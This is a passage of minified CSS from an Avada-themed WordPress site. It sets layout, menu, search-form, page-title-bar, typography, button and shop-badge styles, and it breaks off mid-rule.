.fusion-search-form{flex-grow:2}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search{overflow:hidden;position:relative;display:inline-block}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{content:"";position:absolute;top:50%;left:0;height:2px;width:100%;margin-top:-1px}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{transform:rotate(45deg)}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after{transform:rotate(-45deg)}.fusion-overlay-search{position:absolute;opacity:0}.fusion-row{margin:0 auto;zoom:1}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}article,header,main,nav,section{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-breadcrumb-sep{padding:0 5px}.fusion-inline-sep{padding:0 5px}.fusion-inline-sep:last-child{display:none}.rich-snippet-hidden{display:none}.fusion-disable-outline input{outline:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:#d7d6d6;background-blend-mode:normal}body{background-image:none;background-repeat:repeat}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:#fff}#main{background-image:none;background-repeat:repeat}.to-top-right #toTop{right:75px}#toTop{background-color:#333;border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:icomoon;font-size:22px;color:#fff}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fusion-header-v2 .fusion-header{border-bottom:1px solid transparent}.fusion-mobile-logo{display:none}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:#fff}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid #e3c5a1}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-logo{display:block;float:left;max-width:100%;zoom:1}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>.fusion-menu-item-button>a{border-color:transparent}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto}.fusion-main-menu .fusion-main-menu-search a{font-family:icomoon}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50%;content:"\f002"}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a{font-family:icomoon}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a:after{border-radius:50%;content:"\f07a"}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:icomoon}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50%;content:"\f07a";margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-social-links-header{margin-top:10px}.fusion-social-links-header .fusion-social-networks a{font-size:14px}.fusion-social-links-header .fusion-social-networks .fusion-social-network-icon{color:#575c61}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;z-index:10}.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu{width:100%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-holder{zoom:1;padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:flex;zoom:1}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element){display:inline}.fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header{border-bottom-color:#eaeaea}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:#eaeaea}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0}.fusion-header .fusion-row{padding-top:0;padding-bottom:0}.fusion-top-header .fusion-header{background-color:#fff}.fusion-header-wrapper .fusion-row{max-width:1170px}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:31px 0 5px 45px}.fusion-main-menu>ul>li{padding-right:20px}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu .sub-menu{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;width:210px;background-color:#fff}.fusion-main-menu .sub-menu li a{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;padding-top:13px;padding-bottom:13px;color:#2b2e32;font-size:15px}.fusion-main-menu .fusion-main-menu-icon:after{color:#2b2e32}.fusion-main-menu .fusion-widget-cart-counter>a:before{color:#2b2e32;width:15px;box-sizing:content-box}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;padding-top:13px;padding-bottom:13px;border-bottom-color:#eaeaea;color:#2b2e32;font-size:15px}.fusion-main-menu .fusion-main-menu-cart{font-size:15px}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:120px}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:3px solid #e3c5a1}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:3px;border-top-style:solid}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu,.avada-has-megamenu-shadow .fusion-megamenu-holder{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.fusion-megamenu-holder{border-top-width:3px;border-color:#e3c5a1;background-color:#fff}.fusion-body .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{border-color:#eaeaea}body:not(.avada-has-mainmenu-dropdown-divider) .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:none}.fusion-main-menu>ul>li>a{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;letter-spacing:0px;font-style:normal}.fusion-main-menu>ul>li>a{color:#2b2e32}.fusion-megamenu-title{color:#2b2e32;font-size:15px}.fusion-megamenu-title a{color:#2b2e32}.fusion-secondary-header{color:gray;font-size:13px}.fusion-secondary-header a{color:gray}.fusion-mobile-menu-icons{margin-top:10px}.fusion-mobile-menu-icons a{color:#dadada}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:#dadada}.fusion-megamenu-widgets-container{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;color:#2b2e32;font-size:15px}.fusion-contact-info{line-height:50px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit],.searchform .fusion-search-form-content .fusion-search-field input,input.s{height:38px;padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:38px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{line-height:38px}input.s{background-color:#fff;font-size:13px;color:#aaa9a9}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;font-size:13px}.searchform .fusion-search-form-content .fusion-search-field input{color:#aaa9a9}.searchform .s::-moz-placeholder,input::-moz-placeholder{color:#aaa9a9}.searchform .s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#aaa9a9}.searchform .s::-ms-input-placeholder,input::-ms-input-placeholder{color:#aaa9a9}.searchform .fusion-search-form-content .fusion-search-field input,input.s{border-width:1px;border-color:#d2d2d2;border-radius:0}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content{border-radius:0;border-width:1px}.to-top-container #toTop{border-radius:6px 6px 0 0}:root{--adminbar-height:32px}@media screen and (max-width:782px){:root{--adminbar-height:46px}}#boxed-wrapper{overflow:hidden}#main .fusion-row,.fusion-page-title-row{max-width:1170px}html:not(.avada-has-site-width-percent) #main{padding-left:30px;padding-right:30px}#main{padding-left:30px;padding-right:30px;padding-top:50px;padding-bottom:60px}.fusion-bottom-frame,.fusion-boxed-shadow,.fusion-sides-frame,.fusion-top-frame{display:none}.layout-wide-mode #wrapper{width:100%;max-width:none}.avada-has-pagetitle-100-width.layout-wide-mode .fusion-page-title-row{max-width:100%}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-search-spacer{width:calc((38px)*.4)}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search{width:13px;height:13px}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:before{background-color:#2b2e32}.fusion-page-title-bar{clear:both;padding:0 10px;height:44px;width:100%;background-position:center center;background-repeat:no-repeat;background-origin:border-box;background-color:#eaeaea;border-top:1px solid;border-bottom:1px solid;background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");border-color:rgba(255,255,255,0);background-size:auto}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-page-title-bar{background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");background-size:cover}}.fusion-page-title-bar .fusion-breadcrumbs{font-size:13px;color:#fff}.fusion-page-title-bar .fusion-breadcrumbs a{color:#fff}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:cover}.fusion-page-title-row{margin:0 auto;height:100%}.fusion-page-title-wrapper{display:flex;align-items:center;justify-content:space-between;position:relative;height:100%;width:100%}.fusion-page-title-secondary{flex-shrink:0;text-align:right}.fusion-breadcrumbs{list-style:none;margin:0;padding:0}.fusion-breadcrumbs span{display:inline-block}.fusion-page-title-bar-center .fusion-page-title-captions{text-align:center;width:100%}.fusion-page-title-bar-center .fusion-page-title-secondary{display:block;width:100%;text-align:center}html:not(.avada-has-site-width-percent) .fusion-page-title-bar{padding-left:30px;padding-right:30px}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,body{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:0px;font-style:normal}body{font-size:15px}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,body{line-height:1.87}.post .post-content,body{color:#494949}body a,body a:after,body a:before{color:#2b2e32}.fusion-title h1,.post-content h1{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.2;letter-spacing:0px;font-style:normal}.post-content h1{font-size:50px}.post-content h1,.title h1{color:#2b2e32}.fusion-title-size-one,h1{margin-top:.7em;margin-bottom:.7em}.fusion-megamenu-title{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.73;letter-spacing:0px;font-style:normal}#wrapper #main .post>h1.fusion-post-title{font-family:Roboto;font-weight:400;line-height:27px;letter-spacing:0px;font-style:normal}#wrapper #main .post>h1.fusion-post-title{font-size:18px}#wrapper #main .post>h1.fusion-post-title{color:#333}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.fusion-menu-item-button .menu-text{border-color:#fff}.fusion-page-title-bar{border:none;--page_title_height:44px;--page_title_mobile_height:44px;--page_title_bg_color:#eaeaea;--page_title_border_color:rgba(255,255,255,0);--page_title_font_size:36px;--page_title_line_height:1.2;--page_title_color:#2b2e32;--page_title_subheader_font_size:17px;--page_title_subheader_color:#2b2e32;--page_title_bg:url("//www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");--page_title_bg_retina:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");--breadcrumbs_font_size:13px;--breadcrumbs_text_color:#fff;--breadcrumbs_text_hover_color:#333}:root{--site_width:1170px;--site_width-int:1170;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:50px;--main_padding-top-or-55px:50px;--main_padding-bottom:60px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:23%;--sidebar_gutter:80px;--sidebar_2_1_width:19%;--sidebar_2_2_width:19%;--dual_sidebar_gutter:40px;--grid_main_break_point:1099;--side_header_break_point:1050;--content_break_point:800;--typography_sensitivity:.54;--typography_factor:1.5;--primary_color:#e3c5a1;--primary_color-85a:rgba(227,197,161,.85);--primary_color-7a:rgba(227,197,161,.7);--primary_color-5a:rgba(227,197,161,.5);--primary_color-35a:rgba(227,197,161,.35);--primary_color-2a:rgba(227,197,161,.2);--header_bg_image:;--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:15px;--menu_arrow_size-height:12px;--menu_arrow_size-width-header_border_color_condition_5:;--nav_highlight_border:3px;--nav_padding:20px;--nav_padding-no-zero:20px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:210px;--mainmenu_dropdown_vertical_padding:13px;--menu_sub_bg_color:#fff;--menu_bg_hover_color:#f6f6f6;--menu_sub_sep_color:#eaeaea;--menu_h45_bg_color:#fff;--nav_typography-font-family:Montserrat,Arial,Helvetica,sans-serif;--nav_typography-font-weight:400;--nav_typography-font-size:15px;--nav_typography-font-style:;--nav_typography-letter-spacing:0px;--nav_typography-color:#2b2e32;--nav_typography-color-65a:rgba(43,46,50,.65);--nav_typography-color-35a:rgba(43,46,50,.35);--menu_hover_first_color:#e3c5a1;--menu_hover_first_color-65a:rgba(227,197,161,.65);--menu_sub_color:#2b2e32;--nav_dropdown_font_size:15px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:13px;--sec_menu_lh:50px;--header_top_menu_sub_color:#2b2e32;--mobile_menu_icons_top_margin:10px;--mobile_menu_nav_height:50px;--mobile_header_bg_color:#fff;--mobile_menu_background_color:#fff;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:#eaeaea;--mobile_menu_toggle_color:#dadada;--mobile_menu_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--mobile_menu_typography-font-size:14px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:50px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#2b2e32;--mobile_menu_typography-font-style:;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:14px;--mobile_menu_font_hover_color:#2b2e32;--menu_icon_size:13px;--logo_alignment:center;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#2b2e32;--slidingbar_divider_color:#35383c;--slidingbar_link_color:#eaeaea;--slidingbar_link_color_hover:#e3c5a1;--footer_divider_color:#35383c;--footer_headings_typography-font-family:Karla,Arial,Helvetica,sans-serif;--footer_headings_typography-font-size:15px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-font-style:;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#fff;--footer_text_color:#eaeaea;--sidebar_bg_color:#fff;--bg_image:none;--bg_repeat:repeat;--bg_color:#d7d6d6;--bg-color-overlay:normal;--bg_pattern:url("//www.spitikaidi.com.cy/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#fff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--body_typography-font-size:15px;--base-font-size:15;--body_typography-font-weight:400;--body_typography-font-style:;--body_typography-line-height:1.87;--body_typography-letter-spacing:0px;--body_typography-color:#494949;--link_color:#2b2e32;--link_color-8a:rgba(43,46,50,.8);--h1_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.2;--h1_typography-letter-spacing:0px;--h1_typography-font-style:;--h1_typography-font-size:50px;--h1_typography-color:#2b2e32;--h1_typography-margin-top:.7em;--h1_typography-margin-bottom:.7em;--h2_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h2_typography-font-weight:700;--h2_typography-line-height:1.26;--h2_typography-letter-spacing:0px;--h2_typography-font-style:;--h2_typography-font-size:38px;--h2_typography-color:#2b2e32;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.25em;--h3_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h3_typography-font-weight:700;--h3_typography-line-height:1.88;--h3_typography-letter-spacing:0px;--h3_typography-font-style:;--h3_typography-font-size:16px;--h3_typography-color:#2b2e32;--h3_typography-margin-top:.3em;--h3_typography-margin-bottom:.45em;--h4_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h4_typography-font-weight:700;--h4_typography-line-height:1.73;--h4_typography-letter-spacing:0px;--h4_typography-font-style:;--h4_typography-font-size:15px;--h4_typography-color:#2b2e32;--h4_typography-margin-top:1.7em;--h4_typography-margin-bottom:1.5em;--h5_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h5_typography-font-weight:700;--h5_typography-line-height:1.71;--h5_typography-letter-spacing:0px;--h5_typography-font-style:;--h5_typography-font-size:14px;--h5_typography-color:#2b2e32;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h6_typography-font-weight:700;--h6_typography-line-height:1.54;--h6_typography-letter-spacing:0px;--h6_typography-font-style:;--h6_typography-font-size:13px;--h6_typography-color:#2b2e32;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Roboto;--post_title_typography-font-weight:400;--post_title_typography-line-height:27px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-style:;--post_title_typography-font-size:18px;--post_title_typography-color:#333;--post_titles_extras_typography-font-family:Roboto;--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-style:;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#333;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eaeaea;--meta_font_size:13px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:15px;--social_bg_color:#f6f6f6;--social_bg_color-0-transparent:;--sharing_social_links_icon_color:#fff;--sharing_social_links_box_color:#e3c5a1;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:60px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:38px;--form_input_height-main-menu-search-width:calc(250px + 1.43*38px);--form_text_size:13px;--form_bg_color:#fff;--form_text_color:#aaa9a9;--form_text_color-35a:rgba(170,169,169,.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,.5);--form_border_radius:0px;--privacy_bg_color:rgba(0,0,0,.1);--privacy_color:rgba(0,0,0,.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#e3c5a1;--privacy_bar_headings_color:#ddd;--image_rollover_icon_size:30px;--image_rollover_text_color:#fff;--pagination_width_height:30px;--pagination_box_padding-width:16px;--pagination_box_padding-height:11px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:13px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-20px-transparent:;--timeline_bg_color-not-transparent:#fff;--timeline_color:#eaeaea;--grid_separator_color:#eaeaea;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_bg_color:#fff;--qty_bg_hover_color:#f6f6f6;--woo_dropdown_bg_color:#fff;--woo_dropdown_bg_color-1l:#fff;--woo_dropdown_text_color:#2b2e32;--woo_dropdown_border_color:#eaeaea;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#e3c5a1;--fusion-woo-sale-badge-text-color:#fff;--fusion-woo-sale-badge-text-size:15px;--fusion-woo-sale-badge-padding-top:.5em;--fusion-woo-sale-badge-padding-bottom:.5em;--fusion-woo-sale-badge-padding-left:.5em;--fusion-woo-sale-badge-padding-right:.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#fff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,.9);--fusion-woo-outofstock-badge-text-color:#fff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:.45em;--fusion-woo-outofstock-badge-padding-bottom:.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#fff;--carousel_nav_color:rgba(0,0,0,.3);--carousel_hover_color:rgba(0,0,0,.4);--button_typography-font-family:Roboto;--button_typography-font-weight:700;--button_typography-letter-spacing:1px;--button_typography-font-style:;--button_text_transform:uppercase;--button_gradient_top_color:#e3c5a1;--button_gradient_bottom_color:#e3c5a1;--button_gradient_top_color_hover:#8c8c8c;--button_gradient_bottom_color_hover:#8c8c8c;--button_accent_color:#fff;--button_accent_hover_color:#fff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_border_width:0px;--button_border_radius:25px;--button_border_color:#fff;--button_border_hover_color:#fff;--checklist_icons_color:#fff;--checklist_circle_color:#427ed1;--checklist_divider_color:#eaeaea;--countdown_background_color:#2b2e32;--countdown_counter_box_color:#427ed1;--countdown_counter_text_color:#fff;--countdown_label_color:#fff;--countdown_heading_text_color:#fff;--icon_color:#fff;--icon_color_hover:#fff;--icon_circle_color:#333;--icon_circle_color_hover:#333;--icon_border_size:#fff;--icon_border_color:#333;--icon_border_color_hover:#333;--pricing_box_color:#62a2c4;--sep_color:#eaeaea;--tabs_bg_color:#fff;--tabs_inactive_color:#f6f6f6;--tabs_border_color:#eaeaea;--testimonial_bg_color:rgba(255,255,255,0);--testimonial_text_color:gray;--title_border_color:#e0dede;--accordian_inactive_color:#333;--accordian_active_color:#427ed1}.fusion-header{--header_bg_color:#fff;--archive_header_bg_color:#fff}.fusion-header-wrapper{--header_border_color:#eaeaea}.fusion-secondary-header{--header_top_bg_color:#fff;--snav_color:gray}.fusion-header-wrapper{--header_sticky_bg_color:rgba(255,255,255,.987)}.fusion-main-menu{--header_sticky_menu_color:#2b2e32;--header_sticky_nav_font_size:15px;--nav_height:120px;--mobile_nav_padding:24px;--menu_text_align:left;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px}.fusion-main-menu{--header_sticky_nav_padding:25px}.fusion-header{--top-bar-height:calc(50px/2)}.fusion-megamenu-title{--megamenu_title_size:15px}.fusion-megamenu-submenu{--megamenu_item_vertical_padding:13px}.fusion-logo{--logo_margin-top:31px;--logo_margin-bottom:5px;--logo_margin-left:45px;--logo_margin-right:0px}.fusion-social-networks{--header_social_links_font_size:14px;--header_social_links_boxed_padding:7px;--footer_social_links_font_size:18px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#575c61;--header_social_links_box_color:#e8e8e8;--header_social_links_boxed_radius:50%;--footer_social_links_icon_color:#46494a;--footer_social_links_box_color:#222;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}#toTop{--totop_border_radius:6px}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--fusion-audio-max-width-default:100%;--fusion-audio-background-color-default:#1d242d;--fusion-audio-accent-color-default:#fff;--fusion-audio-border-size-default:0;--fusion-audio-border-color-default:#fff;--fusion-audio-border-top-left-radius-default:0px;--fusion-audio-border-top-right-radius-default:0px;--fusion-audio-border-bottom-right-radius-default:0px;--fusion-audio-border-bottom-left-radius-default:0px}@media only screen and (max-width:1050px){.fusion-mobile-logo-1 .fusion-standard-logo{display:none}.fusion-mobile-logo{display:inline-block}}.fusion-button{display:inline-block;position:relative;zoom:1;border:1px solid transparent;text-align:center;text-transform:uppercase;text-decoration:none;font-weight:700;box-sizing:border-box}.fusion-button:after,.fusion-button:before{content:" ";display:table}.fusion-button:after{clear:both}.fusion-disable-outline .fusion-button{outline:0}.button-medium{padding:11px 23px;line-height:16px;font-size:13px}.button-default{background:#e3c5a1;color:#fff;border-color:#fff}.button-default:visited{color:#fff}.button-default,.fusion-button{font-family:Roboto;font-weight:700;font-style:normal;letter-spacing:1px;border-width:0;border-style:solid;border-radius:25px;text-transform:uppercase}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:100%;line-height:1}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.imageframe-align-center{text-align:center}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0 -10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks .fusion-social-network-icon:before{color:inherit}.fusion-title{display:flex;flex-wrap:nowrap;align-items:center;margin:0 0 31px}.fusion-title h1{flex-grow:0;padding:0 8px 0 0}.fusion-title h1.title-heading-left{padding-right:8px;text-align:left}.fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid #e7e6e6;box-sizing:content-box}.fusion-title .title-sep.sep-single{border-bottom-width:1px}.clearfix,.row{clear:both}.fusion-clearfix{zoom:1;clear:both}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row:after{clear:both;content:" ";display:table}.row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth 